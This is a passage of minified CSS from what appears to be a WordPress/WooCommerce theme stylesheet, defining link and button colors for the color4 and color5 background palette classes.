a:active,.color4-background.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background.sm.color-3-link-color li.button-primary a:active,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.button a:active,.color4-background.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background.sm.color-3-link-color li.button-secondary a:active,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.alt.button a:active,.color4-background.sm.color-3-link-color li.btn a.highlighted,.color4-background.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background.sm.color-3-link-color li.button-primary a.highlighted,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.button a.highlighted,.color4-background.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background.sm.color-3-link-color li.button-secondary a.highlighted,.color4-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color4-background.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color4-background.sm.color-3-link-color li:not(.btn) a:hover,.color4-background.sm.color-3-link-color li:not(.btn) a:focus,.color4-background.sm.color-3-link-color li:not(.btn) a:active,.color4-background.sm.color-3-link-color li:not(.btn) a.highlighted{color:#adadad}.color4-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background.color-4-link-color a{color:#f6f6f6}.color4-background.color-4-link-color a:hover,.color4-background.color-4-link-color a:focus,.color4-background.color-4-link-color a:active,.color4-background.color-4-link-color a.highlighted{color:#c3c3c3}.color4-background.sidebar.color-4-link-color a{color:#f6f6f6}.color4-background.sidebar.color-4-link-color a:hover,.color4-background.sidebar.color-4-link-color a:focus,.color4-background.sidebar.color-4-link-color a:active,.color4-background.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color4-background.sm.color-4-link-color li.btn a,.color4-background.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color4-background.sm.color-4-link-color li.button-primary a,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.button a,.color4-background.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background.sm.color-4-link-color li.button-secondary a,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.alt.button a{color:inherit}.color4-background.sm.color-4-link-color li.btn a:hover,.color4-background.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background.sm.color-4-link-color li.button-primary a:hover,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.button a:hover,.color4-background.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background.sm.color-4-link-color li.button-secondary a:hover,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.alt.button a:hover,.color4-background.sm.color-4-link-color li.btn a:focus,.color4-background.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background.sm.color-4-link-color li.button-primary a:focus,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.button a:focus,.color4-background.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background.sm.color-4-link-color li.button-secondary a:focus,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.alt.button a:focus,.color4-background.sm.color-4-link-color li.btn a:active,.color4-background.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background.sm.color-4-link-color li.button-primary a:active,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.button a:active,.color4-background.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background.sm.color-4-link-color li.button-secondary a:active,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.alt.button a:active,.color4-background.sm.color-4-link-color li.btn a.highlighted,.color4-background.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background.sm.color-4-link-color li.button-primary a.highlighted,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.button a.highlighted,.color4-background.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background.sm.color-4-link-color li.button-secondary a.highlighted,.color4-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color4-background.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color4-background.sm.color-4-link-color li:not(.btn) a:hover,.color4-background.sm.color-4-link-color li:not(.btn) a:focus,.color4-background.sm.color-4-link-color li:not(.btn) a:active,.color4-background.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color4-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background.color-5-link-color a{color:black}.color4-background.color-5-link-color a:hover,.color4-background.color-5-link-color a:focus,.color4-background.color-5-link-color a:active,.color4-background.color-5-link-color a.highlighted{color:#333}.color4-background.sidebar.color-5-link-color a{color:black}.color4-background.sidebar.color-5-link-color a:hover,.color4-background.sidebar.color-5-link-color a:focus,.color4-background.sidebar.color-5-link-color a:active,.color4-background.sidebar.color-5-link-color a.highlighted{color:#333}.color4-background.sm.color-5-link-color li.btn a,.color4-background.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color4-background.sm.color-5-link-color li.button-primary a,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.button a,.color4-background.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background.sm.color-5-link-color li.button-secondary a,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.alt.button a{color:inherit}.color4-background.sm.color-5-link-color li.btn a:hover,.color4-background.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background.sm.color-5-link-color li.button-primary a:hover,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.button a:hover,.color4-background.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background.sm.color-5-link-color li.button-secondary a:hover,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.alt.button a:hover,.color4-background.sm.color-5-link-color li.btn a:focus,.color4-background.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background.sm.color-5-link-color li.button-primary a:focus,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.button a:focus,.color4-background.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background.sm.color-5-link-color li.button-secondary a:focus,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.alt.button a:focus,.color4-background.sm.color-5-link-color li.btn a:active,.color4-background.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background.sm.color-5-link-color li.button-primary a:active,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.button a:active,.color4-background.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background.sm.color-5-link-color li.button-secondary a:active,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.alt.button a:active,.color4-background.sm.color-5-link-color li.btn a.highlighted,.color4-background.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background.sm.color-5-link-color li.button-primary a.highlighted,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.button a.highlighted,.color4-background.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background.sm.color-5-link-color li.button-secondary a.highlighted,.color4-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color4-background.sm.color-5-link-color li:not(.btn) a{color:black}.color4-background.sm.color-5-link-color li:not(.btn) a:hover,.color4-background.sm.color-5-link-color li:not(.btn) a:focus,.color4-background.sm.color-5-link-color li:not(.btn) a:active,.color4-background.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color4-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background.color-neutral-link-color a{color:white}.color4-background.color-neutral-link-color a:hover,.color4-background.color-neutral-link-color a:focus,.color4-background.color-neutral-link-color a:active,.color4-background.color-neutral-link-color a.highlighted{color:#ccc}.color4-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color4-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color4-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color4-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color4-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color4-background.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color4-background.color-1-sub-link-color ul li:not(.btn) a:hover,.color4-background.color-1-sub-link-color ul li:not(.btn) a:focus,.color4-background.color-1-sub-link-color ul li:not(.btn) a:active,.color4-background.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color4-background.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color4-background.color-2-sub-link-color ul li:not(.btn) a:hover,.color4-background.color-2-sub-link-color ul li:not(.btn) a:focus,.color4-background.color-2-sub-link-color ul li:not(.btn) a:active,.color4-background.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color4-background.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color4-background.color-3-sub-link-color ul li:not(.btn) a:hover,.color4-background.color-3-sub-link-color ul li:not(.btn) a:focus,.color4-background.color-3-sub-link-color ul li:not(.btn) a:active,.color4-background.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:#adadad}.color4-background.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color4-background.color-4-sub-link-color ul li:not(.btn) a:hover,.color4-background.color-4-sub-link-color ul li:not(.btn) a:focus,.color4-background.color-4-sub-link-color ul li:not(.btn) a:active,.color4-background.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color4-background.color-5-sub-link-color ul li:not(.btn) a{color:black}.color4-background.color-5-sub-link-color ul li:not(.btn) a:hover,.color4-background.color-5-sub-link-color ul li:not(.btn) a:focus,.color4-background.color-5-sub-link-color ul li:not(.btn) a:active,.color4-background.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color4-background-hover:focus,.color4-background-hover:hover{background:#f6f6f6 ! important}.color5-background.color-1-link-color a{color:#446cb3}.color5-background.color-1-link-color a:hover,.color5-background.color-1-link-color a:focus,.color5-background.color-1-link-color a:active,.color5-background.color-1-link-color a.highlighted{color:#8aa4d3}.color5-background.sidebar.color-1-link-color a{color:#446cb3}.color5-background.sidebar.color-1-link-color a:hover,.color5-background.sidebar.color-1-link-color a:focus,.color5-background.sidebar.color-1-link-color a:active,.color5-background.sidebar.color-1-link-color a.highlighted{color:#8aa4d3}.color5-background.sm.color-1-link-color li.btn a,.color5-background.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color5-background.sm.color-1-link-color li.button-primary a,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.button a,.color5-background.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background.sm.color-1-link-color li.button-secondary a,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.alt.button a{color:inherit}.color5-background.sm.color-1-link-color li.btn a:hover,.color5-background.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background.sm.color-1-link-color li.button-primary a:hover,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.button a:hover,.color5-background.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background.sm.color-1-link-color li.button-secondary a:hover,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.alt.button a:hover,.color5-background.sm.color-1-link-color li.btn a:focus,.color5-background.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background.sm.color-1-link-color li.button-primary a:focus,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.button a:focus,.color5-background.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background.sm.color-1-link-color li.button-secondary a:focus,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.alt.button a:focus,.color5-background.sm.color-1-link-color li.btn a:active,.color5-background.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background.sm.color-1-link-color li.button-primary a:active,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.button a:active,.color5-background.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background.sm.color-1-link-color li.button-secondary a:active,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.alt.button a:active,.color5-background.sm.color-1-link-color li.btn a.highlighted,.color5-background.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background.sm.color-1-link-color li.button-primary a.highlighted,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.button a.highlighted,.color5-background.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background.sm.color-1-link-color li.button-secondary a.highlighted,.color5-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color5-background.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color5-background.sm.color-1-link-color li:not(.btn) a:hover,.color5-background.sm.color-1-link-color li:not(.btn) a:focus,.color5-background.sm.color-1-link-color li:not(.btn) a:active,.color5-background.sm.color-1-link-color li:not(.btn) a.highlighted{color:#8aa4d3}.color5-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background.color-2-link-color a{color:#203356}.color5-background.color-2-link-color a:hover,.color5-background.color-2-link-color a:focus,.color5-background.color-2-link-color a:active,.color5-background.color-2-link-color a.highlighted{color:#3c5fa0}.color5-background.sidebar.color-2-link-color a{color:#203356}.color5-background.sidebar.color-2-link-color a:hover,.color5-background.sidebar.color-2-link-color a:focus,.color5-background.sidebar.color-2-link-color a:active,.color5-background.sidebar.color-2-link-color a.highlighted{color:#3c5fa0}.color5-background.sm.color-2-link-color li.btn a,.color5-background.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color5-background.sm.color-2-link-color li.button-primary a,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.button a,.color5-background.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background.sm.color-2-link-color li.button-secondary a,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.alt.button a{color:inherit}.color5-background.sm.color-2-link-color li.btn a:hover,.color5-background.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background.sm.color-2-link-color li.button-primary a:hover,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.button a:hover,.color5-background.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background.sm.color-2-link-color li.button-secondary a:hover,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.alt.button a:hover,.color5-background.sm.color-2-link-color li.btn a:focus,.color5-background.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background.sm.color-2-link-color li.button-primary a:focus,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.button a:focus,.color5-background.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background.sm.color-2-link-color li.button-secondary a:focus,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.alt.button a:focus,.color5-background.sm.color-2-link-color li.btn a:active,.color5-background.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background.sm.color-2-link-color li.button-primary a:active,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.button a:active,.color5-background.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background.sm.color-2-link-color li.button-secondary a:active,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.alt.button a:active,.color5-background.sm.color-2-link-color li.btn a.highlighted,.color5-background.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background.sm.color-2-link-color li.button-primary a.highlighted,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.button a.highlighted,.color5-background.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background.sm.color-2-link-color li.button-secondary a.highlighted,.color5-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color5-background.sm.color-2-link-color li:not(.btn) a{color:#203356}.color5-background.sm.color-2-link-color li:not(.btn) a:hover,.color5-background.sm.color-2-link-color li:not(.btn) a:focus,.color5-background.sm.color-2-link-color li:not(.btn) a:active,.color5-background.sm.color-2-link-color li:not(.btn) a.highlighted{color:#3c5fa0}.color5-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-2-link-color.color-4-sub-link-color 